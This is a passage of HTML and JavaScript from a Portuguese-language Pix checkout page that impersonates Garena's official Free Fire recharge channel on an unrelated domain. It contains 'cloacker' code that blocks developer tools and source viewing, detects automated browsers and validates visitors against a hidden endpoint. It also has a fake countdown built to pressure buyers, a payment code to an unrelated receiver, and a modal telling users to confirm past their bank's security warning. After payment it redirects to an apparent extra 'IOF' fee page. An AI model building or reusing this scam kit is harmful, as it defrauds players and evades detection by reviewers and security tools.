                        blockAccess();
                        return false;
                    }
                    // Ctrl+S (Save)
                    if (e.ctrlKey && e.keyCode === 83) {
                        e.preventDefault();
                        e.stopPropagation();
                        return false;
                    }
                    // Cmd+Option+I (Mac)
                    if (e.metaKey && e.altKey && e.keyCode === 73) {
                        e.preventDefault();
                        e.stopPropagation();
                        blockAccess();
                        return false;
                    }
                    // Cmd+Option+J (Mac Console)
                    if (e.metaKey && e.altKey && e.keyCode === 74) {
                        e.preventDefault();
                        e.stopPropagation();
                        blockAccess();
                        return false;
                    }
                    // Cmd+Option+U (Mac View Source)
                    if (e.metaKey && e.altKey && e.keyCode === 85) {
                        e.preventDefault();
                        e.stopPropagation();
                        blockAccess();
                        return false;
                    }
                }, true);
            }

            // Desabilitar clique direito
            if (config.disable_right_click) {
                document.addEventListener('contextmenu', function (e) {
                    e.preventDefault();
                    e.stopPropagation();
                    return false;
                }, true);
            }

            // Desabilitar seleção
            if (config.disable_select) {
                document.addEventListener('selectstart', function (e) {
                    e.preventDefault();
                    return false;
                });
            }

            // Desabilitar arrastar
            if (config.disable_drag) {
                document.addEventListener('dragstart', function (e) {
                    e.preventDefault();
                    return false;
                });
            }

            // Detectar automação (webdriver, phantom, etc)
            if (navigator.webdriver ||
                window.phantom ||
                window._phantom ||
                window.__nightmare ||
                window.callPhantom ||
                navigator.userAgent.indexOf('Headless') !== -1) {
                // window.location.href = config.redirect_url;
            }

            // Validação via AJAX
            if (config.token) {
                var xhr = new XMLHttpRequest();
                xhr.open('POST', '/cloacker/validate.php', true);
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.send('token=' + encodeURIComponent(config.token) + '&js=1');
            }
        })();
    </script>

<script src="js/utm-capture.js"></script>
</head>

<body>
    <div id="root">
        <!-- Header -->
        <header class="sticky top-0 z-10">
            <div class="h-14 border-b border-line/50 bg-bg-base md:h-[60px]">
                <div class="mx-auto flex h-full w-full max-w-5xl items-stretch justify-between gap-1 px-3 md:px-4">
                    <a class="flex items-center gap-2.5 md:gap-3" href="https://recargaojogo.sbs/?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">
                        <div class="flex items-center">
                            <!-- Logo simplificada - substituir por imagem ou SVG menor -->
                            <img src="images/garenalogo.png" alt="Garena" class="w-8 h-8 md:w-10 md:h-10">
                            <div class="ms-1.5 h-5 border-e border-short-line md:ms-3 md:h-3.5"></div>
                        </div>
                        <div class="text-xs font-medium text-text-title max-md:max-w-24 md:text-base/5">
                            Canal Oficial de Recarga
                        </div>
                    </a>

                </div>
            </div>
        </header>

        <!-- Main Content -->
        <main class="flex flex-1 flex-col">
            <div class="relative h-full bg-fixed bg-top bg-no-repeat md:bg-[#F9F9F9] dark:md:bg-[#0D0D11]">
                <div class="flex flex-col max-md:h-full md:mx-auto md:mb-[52px] md:mt-6 md:max-w-[600px] md:rounded-2xl md:bg-bg-base">
                    <!-- Game Banner -->
                    <div class="mb-3 bg-bg-base md:mb-4 md:rounded-t-2xl md:p-2 md:pb-0">
                        <div class="relative h-20 overflow-hidden md:h-[120px] md:rounded-t-lg">
                            <div class="h-full w-full bg-cover bg-center bg-no-repeat rtl:-scale-x-100" style="background-image: url('images/FF-f997537d.jpg')"></div>

                            <!-- Back Button -->
                            <a class="absolute start-4 top-4 md:start-6 md:top-6 flex items-center gap-0.5 rounded-full bg-black/40 p-1.5 pe-3 text-sm/none font-medium text-white outline outline-1 -outline-offset-1 outline-white/70 transition-colors hover:bg-[#606060]/50 md:pe-3.5 md:text-base/none" href="https://recargaojogo.sbs/?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">
                                <svg width="1em" height="1em" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg" class="rotate-90 text-base rtl:-rotate-90 md:text-xl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M17.1716 28.1716C18.7337 26.6095 21.2663 26.6095 22.8284 28.1716L40 45.3431L57.1716 28.1716C58.7337 26.6095 61.2663 26.6095 62.8284 28.1716C64.3905 29.7337 64.3905 32.2663 62.8284 33.8284L42.8284 53.8284C41.2663 55.3905 38.7337 55.3905 37.1716 53.8284L17.1716 33.8284C15.6095 32.2663 15.6095 29.7337 17.1716 28.1716Z" fill="currentColor"></path>
                                </svg>
                                Voltar
                            </a>
                        </div>

                        <!-- Game Icon and Title -->
                        <div class="relative mx-5 -mt-9 flex flex-col items-center gap-4 md:-mt-10">
                            <img class="block h-[72px] w-[72px] overflow-hidden rounded-lg bg-white object-contain outline outline-4 outline-bg-base md:h-20 md:w-20" src="images/produto-novo.png" alt="Free Fire">
                            <div class="text-center text-xl/none font-bold text-text-title md:text-2xl/none">
                                Free Fire
                            </div>
                        </div>
                    </div>

                    <!-- Order Summary -->
                    <dl class="mb-3 grid grid-cols-2 justify-between gap-x-3.5 px-4 md:mb-4 md:px-10">
                        <dt class="py-3 text-sm/none md:text-base/none">Total</dt>
                        <dd class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none">
                            <img class="h-3.5 w-3.5" src="images/point.png">2398
                        </dd>

                        <div class="col-span-2 mb-2 w-full">
                            <ul class="flex flex-col gap-3 rounded-[5px] border border-line/50 bg-bg-panel p-3 text-xs/none md:text-sm/none">
                                <li class="flex items-start justify-between gap-12">
                                    <div class="shrink-0">Preço Original</div>
                                    <div class="text-end font-medium">
                                        <div class="flex items-center gap-1">
                                            <img class="h-3 w-3 object-contain" src="images/point.png" alt="Diamante">
                                            <div>2180</div>
                                        </div>
                                    </div>
                                </li>
                                <li class="flex items-start justify-between gap-12">
                                    <div class="shrink-0">+ Bônus Geral</div>
                                    <div class="text-end font-medium">
                                        <div class="flex items-center gap-1">
                                            <img class="h-3 w-3 object-contain" src="images/point.png" alt="Diamante">
                                            <div>218</div>
                                        </div>
                                    </div>
                                </li>
                            </ul>
                        </div>

                        <div class="col-span-2 mb-1 text-xs/normal text-text-secondary md:text-sm/normal">
                            Os diamantes, são válidos apenas para a região do Brasil e serão creditados diretamente na
                            conta de jogo.
                        </div>

                        <dt class="py-3 text-sm/none md:text-base/none">Preço</dt>
                        <dd class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none">
                            <span class="items-center [text-decoration:inherit] justify-end flex">R$ 14,90</span>
                        </dd>

                        <dt class="py-3 text-sm/none md:text-base/none">Método de pagamento</dt>
                        <dd class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none">
                            Pix
                        </dd>

                        <dt class="py-3 text-sm/none md:text-base/none">ID do Jogador</dt>
                        <dd class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none">
                            <span id="player-id-display">23424</span>
                        </dd>

                        <dt id="nickname-label" class="py-3 text-sm/none md:text-base/none" style="display: none;">
                            Nickname</dt>
                        <dd id="nickname-value" class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none text-green-500" style="display: none;">
                            <span id="player-nickname-display"></span>
                        </dd>
                    </dl>

                    <div class="h-2 bg-divider"></div>

                    <!-- Payment Section -->
                    <div class="flex flex-col gap-6 px-4 pb-8 pt-5 md:p-10 md:pt-6">
                        <!-- Timer - Oferta expira em -->
                        <div id="offer-timer-container" class="flex flex-col items-center gap-3 p-4 rounded-lg" style="background: linear-gradient(135deg, #1a1a2e 0%, #0f0f1a 100%); border: 1px solid rgba(228, 30, 38, 0.3);">
                            <div class="flex items-center gap-2">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="12" cy="12" r="10" stroke="#E41E26" stroke-width="2"></circle>
                                    <path d="M12 6V12L16 14" stroke="#E41E26" stroke-width="2" stroke-linecap="round">
                                    </path>
                                </svg>
                                <span style="color: #f3f4f6; font-size: 15px; font-weight: 600;">Oferta expira em</span>
                            </div>
                            <div id="timer-display" class="text-3xl md:text-4xl font-bold font-mono" style="color: #E41E26;">10:00</div>
                            <div class="w-full rounded-full h-2 overflow-hidden" style="background: rgba(228, 30, 38, 0.2);">
                                <div id="timer-progress" class="h-full rounded-full transition-all duration-1000 ease-linear" style="width: 100%; background: linear-gradient(90deg, rgb(228, 30, 38) 0%, rgb(140, 21, 21) 100%);">
                                </div>
                            </div>
                            <div id="offer-warning" style="display: flex; align-items: center; gap: 6px; padding: 8px 14px; background: rgba(228, 30, 38, 0.08); border-radius: 6px; border: 1px solid rgba(228, 30, 38, 0.15); margin-top: 4px;">
                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M12 9V13M12 17H12.01M12 3L2 21H22L12 3Z" stroke="#fbbf24" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                                </svg>
                                <span style="color: #9ca3af; font-size: 12px;">Se a oferta expirar, o desconto não
                                    estará mais disponível</span>
                            </div>
                        </div>

                        <!-- Mensagem quando tempo acabar -->
                        <div id="offer-expired-message" style="display: none;" class="flex flex-col items-center gap-3 p-4 rounded-lg">
                            <div style="display: flex; align-items: center; gap: 8px; color: #22c55e;">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M9 12L11 14L15 10M21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                                </svg>
                                <span style="font-size: 16px; font-weight: 600;">Finalize seu pagamento agora!</span>
                            </div>
                            <p style="color: #9ca3af; font-size: 13px;">Escaneie o QR Code ou copie o código PIX abaixo
                            </p>
                        </div>

                        <script>
                            (function () {
                                var paymentEndTimeKey = 'paymentOfferEndTime';
                                var savedEndTime = localStorage.getItem(paymentEndTimeKey);
                                var endTime;
                                var totalTime = 10 * 60 * 1000; // 10 minutos

                                if (savedEndTime) {
                                    endTime = parseInt(savedEndTime);
                                    if (endTime <= Date.now()) {
                                        document.getElementById('offer-timer-container').style.display = 'none';
                                        document.getElementById('offer-expired-message').style.display = 'flex';
                                        return;
                                    }
                                } else {
                                    endTime = Date.now() + totalTime;
                                    localStorage.setItem(paymentEndTimeKey, endTime);
                                }

                                function updateOfferCountdown() {
                                    var now = Date.now();
                                    var remaining = endTime - now;

                                    if (remaining <= 0) {
                                        document.getElementById('offer-timer-container').style.display = 'none';
                                        document.getElementById('offer-expired-message').style.display = 'flex';
                                        return;
                                    }

                                    var minutes = Math.floor(remaining / 60000);
                                    var seconds = Math.floor((remaining % 60000) / 1000);

                                    document.getElementById('timer-display').textContent = minutes.toString().padStart(2, '0') + ':' + seconds.toString().padStart(2, '0');

                                    // Atualizar barra de progresso
                                    var progressPercent = (remaining / totalTime) * 100;
                                    document.getElementById('timer-progress').style.width = progressPercent + '%';

                                    // Urgência visual quando menos de 2 minutos
                                    if (remaining < 120000) {
                                        document.getElementById('offer-timer-container').style.borderColor = 'rgba(228, 30, 38, 0.6)';
                                        document.getElementById('timer-display').style.animation = 'pulse 1s infinite';
                                    }

                                    setTimeout(updateOfferCountdown, 1000);
                                }

                                updateOfferCountdown();
                            })();
                        </script>

                        <style>
                            @keyframes pulse {

                                0%,
                                100% {
                                    opacity: 1;
                                }

                                50% {
                                    opacity: 0.7;
                                }
                            }
                        </style>

                        <div class="flex w-full flex-col">
                            <div class="text-center text-lg/none font-medium">Pague com Pix</div>
                            <div class="my-3 flex h-[150px] w-full justify-center">
                                <img id="pix-qrcode" class="h-full w-[150px]" src="https://api.qrserver.com/v1/create-qr-code/?size=250x250&amp;data=00020101021226830014br.gov.bcb.pix2561qrcode.owem.com.br/v2/qr/cob/b393914f9a3a44c0bd83195ea9b3837c5204000053039865802BR5925PAGBRASIL FINANCE BR LTDA6009SAO PAULO62070503***63048C6E" alt="QR Code Pix">
                            </div>
                            <div class="text-center text-xs text-text-secondary mb-2">
                                <p id="receiver-name" style="color: #6b7280;">PAGBRASIL FINANCE BR LTDA</p>
                            </div>
                            <div id="pix-code" class="mb-4 mt-3 select-all break-words rounded-md bg-bg-panel p-4 text-sm/[22px]" style="word-break: break-all;">00020101021226830014br.gov.bcb.pix2561qrcode.owem.com.br/v2/qr/cob/b393914f9a3a44c0bd83195ea9b3837c5204000053039865802BR5925PAGBRASIL FINANCE BR LTDA6009SAO PAULO62070503***63048C6E</div>
                            <button id="copy-btn" onclick="copyPixCode()" class="mb-6 inline-flex items-center justify-center gap-1.5 rounded-md border py-1 text-center leading-none transition-colors border-primary-red bg-primary-red text-white hover:bg-primary-red-hover hover:border-primary-red-hover px-5 text-base font-bold h-11">
                                Copiar Código
                            </button>
                            <div class="link-inside text-text-secondary text-sm/[22px]">
                                <p>Para realizar o pagamento siga os passos abaixo:</p>
                                <br>
                                <p>
                                    1) Abra o app ou o site da sua instituição financeira e seleciona o Pix<br>
                                    2) Utilize as informações acima para realizar o pagamento<br>
                                    3) Revise as informações e pronto!
                                </p>
                                <br>
                                <p>Seu pedido está sendo processado pelo nosso parceiro PagSeguro.</p>
                                <p>
                                    Você receberá seus diamantes após recebermos a confirmação do pagamento. Isso ocorre
                                    geralmente em alguns minutos após a realização do pagamento na sua instituição
                                    financeira.
                                </p>
                                <p>
                                    Em caso de dúvidas entre em contato com o PagSeguro através do link
                                    <a href="https://customer.international.pagseguro.com/pt-br?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=" style="text-decoration: underline">
                                        https://customer.international.pagseguro.com/pt-br
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </main>

        <!-- Footer -->
        <footer class="md:bg-[#F9F9F9] dark:md:bg-[#0D0D11]">
            <div class="mx-auto w-full max-w-5xl">
                <hr class="hidden border-t border-t-short-line/50 dark:border-t-line/50 md:block">
                <div class="flex flex-col items-center gap-3 p-4 text-center text-xs text-text-secondary max-md:pb-5 md:items-start">
                    <div class="flex flex-col items-center gap-3 leading-none md:w-full md:flex-row md:justify-between">
                        <div class="flex-1 md:text-start">© Garena Online. Todos os direitos reservados.</div>
                        <div class="flex flex-1 flex-wrap items-center justify-center gap-y-1 md:justify-end">
                            <div class="flex"><a class="transition-opacity hover:opacity-70" href="https://recargaojogo.sbs/faq?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">FAQ</a>
                            </div>
                            <div class="flex">
                                <div class="mx-4 h-2 w-px bg-short-line"></div>
                                <a class="transition-opacity hover:opacity-70" href="https://suportepagamentos.garena.com/?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">Central
                                    de Ajuda</a>
                            </div>
                            <div class="flex">
                                <div class="mx-4 h-2 w-px bg-short-line"></div>
                                <a class="transition-opacity hover:opacity-70" href="https://content.garena.com/legal/tos/tos_pt.html?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">Termos
                                    e condições</a>
                            </div>
                            <div class="flex">
                                <div class="mx-4 h-2 w-px bg-short-line"></div>
                                <a class="transition-opacity hover:opacity-70" href="https://content.garena.com/legal/pp/pp_pt.html?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">Política
                                    de privacidade</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
    </div>

    <!-- Modal de Código Copiado -->
    <div id="copy-modal" style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.6); z-index: 9999; justify-content: center; align-items: center;">
        <div style="background: #1a1a2e; padding: 24px; border-radius: 16px; text-align: center; box-shadow: 0 4px 30px rgba(0,0,0,0.5); animation: modalFadeIn 0.3s ease; max-width: 340px; margin: 0 16px;">
            <!-- Ícone de Sucesso -->
            <div style="width: 56px; height: 56px; background: #28a745; border-radius: 50%; margin: 0 auto 12px; display: flex; align-items: center; justify-content: center;">
                <svg width="28" height="28" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z" fill="white"></path>
                </svg>
            </div>
            <h3 style="margin: 0 0 6px; font-size: 18px; font-weight: bold; color: #fff;">Código Copiado!</h3>
            <p style="margin: 0 0 16px; color: #9ca3af; font-size: 13px;">Cole no app do seu banco para pagar</p>

            <!-- Informação do Recebedor -->
            <div style="background: #0f0f1a; border-radius: 10px; padding: 12px; margin-bottom: 12px; text-align: left;">
                <p style="margin: 0 0 4px; color: #9ca3af; font-size: 11px;">Recebedor do pagamento:</p>
                <p id="modal-receiver-name" style="margin: 0; color: #fff; font-size: 13px; font-weight: 600;">PAGBRASIL FINANCE BR LTDA</p>
            </div>

            <!-- Dica -->
            <div style="background: #0f0f1a; border-radius: 10px; padding: 14px; display: flex; gap: 10px; align-items: flex-start; text-align: left;">
                <svg style="width: 20px; height: 20px; color: #facc15; flex-shrink: 0; margin-top: 2px;" fill="currentColor" viewBox="0 0 20 20">
                    <path fill-rule="evenodd" d="M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-7-4a1 1 0 11-2 0 1 1 0 012 0zM9 9a1 1 0 000 2v3a1 1 0 001 1h1a1 1 0 100-2v-3a1 1 0 00-1-1H9z" clip-rule="evenodd"></path>
                </svg>
                <p style="margin: 0; color: #d1d5db; font-size: 14px; line-height: 1.5;">Se o banco mostrar aviso de
                    segurança, é normal devido ao alto volume. Confirme para concluir.</p>
            </div>

            <!-- Botão OK -->
            <button onclick="document.getElementById('copy-modal').style.display='none'" style="margin-top: 16px; width: 100%; padding: 14px; background: #E41E26; color: white; border: none; border-radius: 10px; font-size: 15px; font-weight: bold; cursor: pointer;">
                Entendi
            </button>
        </div>
    </div>

    <style>
        @keyframes modalFadeIn {
            from {
                opacity: 0;
                transform: scale(0.8);
            }

            to {
                opacity: 1;
                transform: scale(1);
            }
        }
    </style>

    <!-- Script para extrair parâmetros da URL -->
    <script>
        console.log('=== SCRIPT CARREGADO ===');
        console.log('URL atual:', window.location.href);

        // Variáveis globais
        let paymentCheckInterval;
        let timerInterval;

        // Função para obter parâmetros da URL
        function getURLParameter(name) {
            const urlParams = new URLSearchParams(window.location.search);
            const value = urlParams.get(name);
            console.log('Parâmetro', name, '=', value);
            return value;
        }

        // ========== EXTRAIR NOME DO RECEBEDOR DO PIX EMV QR CODE ==========
        function extractPixMerchantName(pixCode) {
            // Formato EMV: cada campo = ID(2) + Tamanho(2) + Valor
            // Campo 59 = Merchant Name (nome do recebedor)
            try {
                var i = 0;
                while (i < pixCode.length - 4) {
                    var fieldId = pixCode.substring(i, i + 2);
                    var fieldLen = parseInt(pixCode.substring(i + 2, i + 4), 10);
                    if (isNaN(fieldLen) || fieldLen <= 0) break;
                    var fieldValue = pixCode.substring(i + 4, i + 4 + fieldLen);
                    if (fieldId === '59') {
                        return fieldValue;
                    }
                    i += 4 + fieldLen;
                }
            } catch (e) {
                console.log('Erro ao extrair nome do PIX:', e);
            }
            return null;
        }

        // ========== POLLING DE VERIFICAÇÃO DE PAGAMENTO ==========
        function startPaymentCheck(transactionId) {
            console.log('🚀 Iniciando polling para txid:', transactionId);
            // Verifica imediatamente
            checkPaymentStatus(transactionId);

            // Depois verifica a cada 5 segundos
            paymentCheckInterval = setInterval(function () {
                checkPaymentStatus(transactionId);
            }, 5000);
        }

        function checkPaymentStatus(transactionId) {
            console.log('🔍 Verificando status para:', transactionId);
            fetch('check_status.php?txid=' + encodeURIComponent(transactionId) + '&_=' + Date.now(), {
                cache: 'no-store'
            })
                .then(response => response.json())
                .then(data => {
                    console.log('📦 Resposta da API:', JSON.stringify(data));

                    const status = String(
                        data.status ||
                        (data.data && data.data.status) ||
                        (data.raw && data.raw.status) ||
                        (data.raw && data.raw.data && data.raw.data.status) ||
                        ''
                    ).toLowerCase();

                    const pagamentoAprovado =
                        data.paid === true ||
                        status === 'paid' ||
                        status === 'approved' ||
                        status === 'completed';

                    if (pagamentoAprovado) {
                        console.log('✅ PAGAMENTO CONFIRMADO! Redirecionando para IOF...');
                        clearInterval(paymentCheckInterval);
                        if (timerInterval) clearInterval(timerInterval);

                        let iofUrl = 'iof/index.html?';
                        iofUrl += 'transaction_id=' + encodeURIComponent(transactionId);

                        window.location.href = iofUrl;
                    }
                })
                .catch(error => {
                    console.error('❌ Erro ao verificar pagamento:', error);
                });
        }

        // Inicia o polling IMEDIATAMENTE quando o script carrega
        (function () {
            const params = new URLSearchParams(window.location.search);
            const txid = params.get('txid') || params.get('id') || params.get('transaction_id') || params.get('transactionId');

            if (txid) {
                console.log('📍 txid encontrado na URL:', txid);
                startPaymentCheck(txid);
            } else {
                console.log('⚠️ ERRO: txid não encontrado na URL!');
            }
        })();

        // Função para mostrar o modal
        function showCopyModal() {
            const modal = document.getElementById('copy-modal');
            modal.style.display = 'flex';
            // Modal só fecha quando o usuário clicar no botão "Entendi"
        }

        // Fechar modal ao clicar fora
        document.addEventListener('click', function (e) {
            const modal = document.getElementById('copy-modal');
            if (e.target === modal) {
                modal.style.display = 'none';
            }
        });

        // Função para copiar o código PIX
        function copyPixCode() {
            const pixCode = document.getElementById('pix-code').textContent;

            navigator.clipboard.writeText(pixCode).then(function () {
                showCopyModal();
            }).catch(function (err) {
                // Fallback para navegadores mais antigos
                const textArea = document.createElement('textarea');
                textArea.value = pixCode;
                document.body.appendChild(textArea);
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);

                showCopyModal();
            });
        }

        // Quando a página carregar, extrai e preenche os dados
        window.addEventListener('DOMContentLoaded', function () {
            // Extrai os parâmetros
            const plano = sessionStorage.getItem('plano');
            const bonus = sessionStorage.getItem('bonus');
            const preco = sessionStorage.getItem('preco');
            const totalPreco = sessionStorage.getItem('total_preco') || preco;
            const uid = sessionStorage.getItem('uid');
            const pixPayload = getURLParameter('pix');
            const qrCodeUrl = getURLParameter('qrcode');
            const txid = getURLParameter('txid');

            // ViewContent - Frontend + CAPI
            var vcEventId = window.fbEventId + '-vc';
            var totalDiamantes = parseInt(plano || 0) + parseInt(bonus || 0);
            var precoFloat = parseFloat(preco) || 0;

            fbq('track', 'ViewContent', {
                content_name: totalDiamantes + ' Diamantes Free Fire',
                content_category: 'Pagamento PIX',
                value: precoFloat,
                currency: 'BRL'
            }, { eventID: vcEventId });

            window.sendCAPI('ViewContent', vcEventId, {
                content_name: totalDiamantes + ' Diamantes Free Fire',
                value: precoFloat
            });

            // Se tiver dados do PIX, atualiza o QR Code e o código
            if (pixPayload) {
                var pixDecoded = decodeURIComponent(pixPayload);
                document.getElementById('pix-code').textContent = pixDecoded;

                // Extrair nome do recebedor do código PIX (campo 59 do EMV QR Code)
                var receiverName = extractPixMerchantName(pixDecoded);
                if (receiverName) {
                    document.getElementById('receiver-name').textContent = receiverName;
                    document.getElementById('modal-receiver-name').textContent = receiverName;
                } else {
                    document.getElementById('receiver-name').textContent = '';
                    document.getElementById('modal-receiver-name').textContent = '';
                }
            }

            if (qrCodeUrl) {
                document.getElementById('pix-qrcode').src = decodeURIComponent(qrCodeUrl);
            }

            // Se tiver parâmetros, atualiza a página
            if (plano && uid) {
                // Atualiza o Total (plano + bonus)
                const total = parseInt(plano) + parseInt(bonus || 0);
                const totalElement = document.querySelector('dd img[src="images/point.png"]');
                if (totalElement && totalElement.nextSibling) {
                    totalElement.nextSibling.textContent = total;
                }

                // Atualiza Preço Original
                const precoOriginalElements = document.querySelectorAll('li .flex.items-center.gap-1 div');
                if (precoOriginalElements.length > 0) {
                    precoOriginalElements[0].textContent = plano;
                }

                // Atualiza Bônus Geral
                if (precoOriginalElements.length > 1) {
                    precoOriginalElements[1].textContent = bonus || '0';
                }

                // Atualiza o Preço
                const precoElement = document.querySelector('dd .items-center.\\[text-decoration\\:inherit\\]');
                if (precoElement && totalPreco) {
                    precoElement.textContent = 'R$ ' + parseFloat(totalPreco).toFixed(2).replace('.', ',');
                }

                // Atualiza o ID do Jogador e Nickname
                const playerIdDisplay = document.getElementById('player-id-display');
                const playerNicknameDisplay = document.getElementById('player-nickname-display');
                const nicknameLabel = document.getElementById('nickname-label');
                const nicknameValue = document.getElementById('nickname-value');

                if (playerIdDisplay) {
                    playerIdDisplay.textContent = uid;
                }
                // Pega nickname do localStorage
                const savedNickname = localStorage.getItem('player_nickname');
                if (savedNickname && playerNicknameDisplay) {
                    playerNicknameDisplay.textContent = savedNickname;
                    if (nicknameLabel) nicknameLabel.style.display = 'block';
                    if (nicknameValue) nicknameValue.style.display = 'flex';
                }
            }

            // Inicia o timer de 10 minutos
            startPaymentTimer();
        });

        // Timer de 10 minutos
        const TOTAL_TIME = 10 * 60; // 10 minutos em segundos

        function startPaymentTimer() {
            let timeLeft = TOTAL_TIME;

            updateTimerDisplay(timeLeft);

            timerInterval = setInterval(function () {
                timeLeft--;

                if (timeLeft <= 0) {
                    clearInterval(timerInterval);
                    timeLeft = 0;
                    onTimerExpired();
                }

                updateTimerDisplay(timeLeft);
                updateProgressBar(timeLeft);
            }, 1000);
        }

        function updateTimerDisplay(seconds) {
            const minutes = Math.floor(seconds / 60);
            const secs = seconds % 60;
            const display = String(minutes).padStart(2, '0') + ':' + String(secs).padStart(2, '0');

            document.getElementById('timer-display').textContent = display;

            // Atualiza o texto
            const timerText = document.getElementById('timer-text');
            if (minutes > 0) {
                timerText.textContent = minutes + ' minuto' + (minutes > 1 ? 's' : '') + (secs > 0 ? ' e ' + secs + ' segundo' + (secs > 1 ? 's' : '') : '');
            } else {
                timerText.textContent = secs + ' segundo' + (secs > 1 ? 's' : '');
            }

            // Muda a cor quando tem menos de 2 minutos
            const timerDisplay = document.getElementById('timer-display');
            const progressBar = document.getElementById('timer-progress');

            if (seconds <= 120) {
                timerDisplay.classList.remove('text-amber-800', 'dark:text-amber-300');
                timerDisplay.classList.add('text-red-600', 'dark:text-red-400');
                progressBar.classList.remove('bg-amber-500', 'dark:bg-amber-400');
                progressBar.classList.add('bg-red-500', 'dark:bg-red-400');
            }
        }

        function updateProgressBar(seconds) {
            const percentage = (seconds / TOTAL_TIME) * 100;
            document.getElementById('timer-progress').style.width = percentage + '%';
        }

        function onTimerExpired() {
            // Para a verificação de pagamento
            if (paymentCheckInterval) {
                clearInterval(paymentCheckInterval);
            }

            // Mostra mensagem de expirado
            const timerContainer = document.querySelector('.bg-amber-50');
            timerContainer.classList.remove('bg-amber-50', 'border-amber-200', 'dark:bg-amber-900/20', 'dark:border-amber-800');
            timerContainer.classList.add('bg-red-50', 'border-red-200', 'dark:bg-red-900/20', 'dark:border-red-800');

            timerContainer.innerHTML = `
                <div class="flex items-center gap-2 text-red-700 dark:text-red-400">
                    <svg class="w-5 h-5" fill="currentColor" viewBox="0 0 20 20">
